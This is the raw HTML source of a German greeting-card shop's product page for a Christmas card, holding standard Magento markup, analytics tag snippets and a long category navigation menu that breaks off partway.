

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hanra.de/weihnachten-weihnachtskarte-lichterzauber-stadtidyll-75-22302.html
body_size: 55435
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Weihnachtskarte Lichterzauber Stadtidyll. Hier online bestellen."/>
<meta name="description" content="Weihnachtskarte Lichterzauber Stadtidyll. Eine große Auswahl an Weihnachtskarten finden Sie im Hanra Grußkartenshop."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Weihnachtskarte Lichterzauber Stadtidyll. Hier online bestellen.</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hanra.de/static/version1707802698/_cache/merged/77df4d29bbdf9e21c8449b57b774b260.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.hanra.de/weihnachten-weihnachtskarte-lichterzauber-stadtidyll-75-22302.html" />
        

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    
<!-- added by Trusted Shops app: Start -->
<!-- End -->

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Weihnachtskarte&#x20;Lichterzauber&#x20;Stadtidyll" />
<meta property="og:image"
      content="https://www.hanra.de/media/catalog/product/cache/100f18e36ba61ad5ed68c781b570e990/7/5/75_75-22302.png" />
<meta property="og:description"
      content="Lieber&#x20;Kunde,&#x20;Karten&#x20;der&#x20;Kollektion&#x20;Lichterzauber&#x20;k&#xF6;nnen&#x20;nicht&#x20;durch&#x20;uns&#x20;personalisiert&#x20;werden.&#x20;Wir&#x20;danken&#x20;f&#xFC;r&#x20;Ihr&#x20;Verst&#xE4;ndnis." />
<meta property="og:url" content="https://www.hanra.de/weihnachten-weihnachtskarte-lichterzauber-stadtidyll-75-22302.html" />
    <meta property="product:price:amount" content="4.95"/>
    <meta property="product:price:currency"
      content="EUR"/>
    <script>window.dataLayer = window.dataLayer || [];</script>

<!-- Google Tag Manager -->
<script type="text/plain" data-cookiefirst-category="performance">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-N2BF3QD');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-ML3V6Q3');</script>
<!-- End Google Tag Manager -->
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-weihnachten-weihnachtskarte-lichterzauber-stadtidyll-75-22302 page-layout-1column">
        
        
    



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header">
<div class="store-info">
    <ul>
        <li>Hotline            <a href="tel:&#x2B;49&#x20;8171&#x20;4296-16">
                +49 8171 4296-16            </a>
        </li>
        <li>MO-DO 07:30-16:15 Uhr, FR 07:30-14:45 Uhr</li>
        <li>
            <a href="mailto:grusskarten&#x40;hanra.de">
                grusskarten@hanra.de            </a>
        </li>
    </ul>
</div>
<div class="website-switcher" x-data="{
  loading: false,
  currentStore: 'b2c',
  radioPosition: 'first',
  link: 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstores\u002Fstore\u002Fredirect\u002F___store\u002Fb2b\u002F___from_store\u002Fb2c\u002Fuenc\u002FaHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL3dlaWhuYWNodGVuLXdlaWhuYWNodHNrYXJ0ZS1saWNodGVyemF1YmVyLXN0YWR0aWR5bGwtNzUtMjIzMDIuaHRtbD9fX19zdG9yZT1iMmI\u00252C\u002F',
  changeStore() {
    this.radioPosition = (this.key == 1 ? 'first' : 'last');
    this.loading = true;
    try {
        document.getElementById('maincontent').classList.add('global-fade-out');
        document.querySelector('.sections.nav-sections').classList.add('global-fade-out');
        document.querySelector('.header.content').classList.add('global-fade-out');
        document.querySelector('.breadcrumbs').classList.add('global-fade-out');
    } catch(Error) {}
    window.location.assign(this.link);
}
}" x-cloak>
    <div class="website-switcher-radio">
        <div class="radio-circle" :class="radioPosition">
                            <div x-data="{
                        store: 'b2c',
                        key : '0'
                    }"
                    class="store b2c"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Privatkunden">
                            Privatkunden                        </a>
                    </span>
                </div>
                            <div x-data="{
                        store: 'b2b',
                        key : '1'
                    }"
                    class="store b2b"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Firmenkunden">
                            Firmenkunden                        </a>
                    </span>
                </div>
                    </div>
    </div>
</div>

</div></div><div class="header content"><style>
            .back-top {
                background-color: #4A4A4A;
                color: #FFFFFF;
            }
            
            @media only screen and (min-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
            @media only screen and (max-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
        </style>
<div class="back-top">
    </div>


    <span data-action="toggle-nav" class="action nav-toggle">
    <i class="fa-solid fa-bars"></i>
    <span>Navigation umschalten</span></span>
<div class="toggle-nav-close"><i class="fa-solid fa-xmark"></i></div>

<a
    class="logo"
    href="https://www.hanra.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"
         title=""
         alt=""
            width="60"                />
</a>
<div class="store-title">
    <label>Onlineshop für Grusskarten und Glückwunschkarten</label>
</div>
<a class="account-link" href="https://www.hanra.de/wishlist/"   data-bind="scope: 'wishlist'"
   title="Merkzettel" alt="Merkzettel">
    <i class="fa fa-2x fa-solid fa-heart"></i>
    <!-- ko if: wishlist().counter -->
    <span data-bind="visible: wishlist().counter, text: wishlist().counter.replace('Artikel','')" class="counter qty" style="display:none" ></span>
    <!-- /ko -->
</a>


<div class="account-wrapper"><a class="account-link" href="https://www.hanra.de/customer/account/"   title="Konto" alt="Konto">
    <i class="fa fa-2x fa-user"></i>
</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hanra.de/checkout/cart/"
       title="Mein Warenkorb"
       alt="Warenkorb"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.hanra.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.hanra.de/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.hanra.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>

</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{
        "responsive":true,
        "expanded":true,
        "position":{"my":"left top","at":"left bottom"},
        "mediaBreakpoint": "(max-width: 1024px)"
    }}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.hanra.de/neuheiten.html"  class="level-top" ><span>Neuheiten</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.hanra.de/pfotenglueck.html"  class="level-top" ><span>Pfotenglueck</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.hanra.de/pfotenglueck/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.hanra.de/pfotenglueck/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.hanra.de/pfotenglueck/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.hanra.de/pfotenglueck/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.hanra.de/pfotenglueck/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.hanra.de/pfotenglueck/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.hanra.de/manga.html"  class="level-top" ><span>Manga</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first last"><a href="https://www.hanra.de/manga/blankokarten.html" ><span>Blankokarten</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.hanra.de/freche-bande.html"  class="level-top" ><span>Freche Bande</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first last"><a href="https://www.hanra.de/freche-bande/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.hanra.de/neon-vibes.html"  class="level-top" ><span>Neon Vibes</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first last"><a href="https://www.hanra.de/neon-vibes/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.hanra.de/ohne-plastik.html"  class="level-top" ><span>Ohne Plastik</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.hanra.de/ohne-plastik/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.hanra.de/ohne-plastik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.hanra.de/ohne-plastik/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.hanra.de/ohne-plastik/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.hanra.de/ohne-plastik/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="https://www.hanra.de/ohne-plastik/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.hanra.de/trauer.html"  class="level-top" ><span>Trauer</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.hanra.de/trauer/trauerdanksagung.html" ><span>Trauerdanksagung</span></a></li><li  class="level1 nav-7-2 category-item last"><a href="https://www.hanra.de/trauer/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.hanra.de/geburtstag.html"  class="level-top" ><span>Geburtstag</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.hanra.de/geburtstag/a4-karten.html" ><span>A4 Karten</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.hanra.de/geburtstag/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.hanra.de/geburtstag/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.hanra.de/geburtstag/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.hanra.de/geburtstag/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-8-6 category-item parent"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-6-1 category-item first last"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten/a4-karten.html" ><span>A4 Karten</span></a></li></ul></li><li  class="level1 nav-8-7 category-item parent"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten.html" ><span>Kindergeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-7-1 category-item first"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-7-2 category-item"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-8-7-3 category-item last"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-8-8 category-item"><a href="https://www.hanra.de/geburtstag/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.hanra.de/geburtstag/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-8-10 category-item last parent"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-10-1 category-item first"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-10-2 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/100-geburtstag.html" ><span>100. Geburtstag</span></a></li><li  class="level2 nav-8-10-3 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/18-geburtstag.html" ><span>18. Geburtstag</span></a></li><li  class="level2 nav-8-10-4 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/30-geburtstag.html" ><span>30. Geburtstag</span></a></li><li  class="level2 nav-8-10-5 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/40-geburtstag.html" ><span>40. Geburtstag</span></a></li><li  class="level2 nav-8-10-6 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-8-10-7 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-8-10-8 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-8-10-9 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-8-10-10 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/75-geburtstag.html" ><span>75. Geburtstag</span></a></li><li  class="level2 nav-8-10-11 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-8-10-12 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li><li  class="level2 nav-8-10-13 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/90-geburtstag.html" ><span>90. Geburtstag</span></a></li><li  class="level2 nav-8-10-14 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/95-geburtstag.html" ><span>95. Geburtstag</span></a></li><li  class="level2 nav-8-10-15 category-item last"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/drehzahl.html" ><span>Drehzahl</span></a></li></ul></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.hanra.de/hochzeit.html"  class="level-top" ><span>Hochzeit</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.hanra.de/hochzeit/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.hanra.de/hochzeit/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.hanra.de/hochzeit/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.hanra.de/hochzeit/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-9-6 category-item parent"><a href="https://www.hanra.de/hochzeit/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-9-6-1 category-item first"><a href="https://www.hanra.de/hochzeit/hochzeitstag/40-jahre-rubinhochzeit.html" ><span>40 Jahre Rubinhochzeit</span></a></li><li  class="level2 nav-9-6-2 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/50-jahre-goldene-hochzeit.html" ><span>50 Jahre Goldene Hochzeit</span></a></li><li  class="level2 nav-9-6-3 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/60-jahre-diamantene-hochzeit.html" ><span>60 Jahre Diamantene Hochzeit</span></a></li><li  class="level2 nav-9-6-4 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html" ><span>65 Jahre Eiserne Hochzeit</span></a></li><li  class="level2 nav-9-6-5 category-item last"><a href="https://www.hanra.de/hochzeit/hochzeitstag/70-jahre-gnadenhochzeit.html" ><span>70 Jahre Gnadenhochzeit</span></a></li></ul></li><li  class="level1 nav-9-7 category-item"><a href="https://www.hanra.de/hochzeit/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.hanra.de/hochzeit/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-9-9 category-item last"><a href="https://www.hanra.de/hochzeit/verlobungskarten.html" ><span>Verlobungskarten</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.hanra.de/musik.html"  class="level-top" ><span>Musik</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first last"><a href="https://www.hanra.de/musik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top"><a href="https://www.hanra.de/postkarten.html"  class="level-top" ><span>Postkarten</span></a></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.hanra.de/mehr-karten.html"  class="level-top" ><span>mehr Karten</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/40-rubinhochzeit.html" ><span>40 Rubinhochzeit</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/5-bzw-10-holzerne-hochzeit.html" ><span>5 bzw. 10 Hölzerne Hochzeit</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/50-goldhochzeit.html" ><span>50 Goldhochzeit</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.hanra.de/mehr-karten/60-diamanthochzeit.html" ><span>60 Diamanthochzeit</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.hanra.de/mehr-karten/65-eiserne-hochzeit.html" ><span>65 Eiserne Hochzeit</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.hanra.de/mehr-karten/70-gnadenhochzeit.html" ><span>70 Gnadenhochzeit</span></a></li><li  class="level1 nav-12-7 category-item parent"><a href="https://www.hanra.de/mehr-karten/abitur.html" ><span>Abitur</span></a><ul class="level1 submenu"><li  class="level2 nav-12-7-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/abitur/prufung.html" ><span>Prüfung</span></a></li></ul></li><li  class="level1 nav-12-8 category-item"><a href="https://www.hanra.de/mehr-karten/abschiedskarten.html" ><span>Abschiedskarten</span></a></li><li  class="level1 nav-12-9 category-item"><a href="https://www.hanra.de/mehr-karten/babykarten.html" ><span>Babykarten</span></a></li><li  class="level1 nav-12-10 category-item"><a href="https://www.hanra.de/mehr-karten/banderkarten.html" ><span>Bänderkarten</span></a></li><li  class="level1 nav-12-11 category-item"><a href="https://www.hanra.de/mehr-karten/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-12-12 category-item parent"><a href="https://www.hanra.de/mehr-karten/blankokarten.html" ><span>Blankokarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/blankokarten/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/herbst.html" ><span>Herbst</span></a></li><li  class="level2 nav-12-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/kunstkarten.html" ><span>Kunstkarten</span></a></li><li  class="level2 nav-12-12-4 category-item last"><a href="https://www.hanra.de/mehr-karten/blankokarten/sommer.html" ><span>Sommer</span></a></li></ul></li><li  class="level1 nav-12-13 category-item"><a href="https://www.hanra.de/mehr-karten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-12-14 category-item"><a href="https://www.hanra.de/mehr-karten/diplom.html" ><span>Diplom</span></a></li><li  class="level1 nav-12-15 category-item"><a href="https://www.hanra.de/mehr-karten/doktor.html" ><span>Doktor</span></a></li><li  class="level1 nav-12-16 category-item"><a 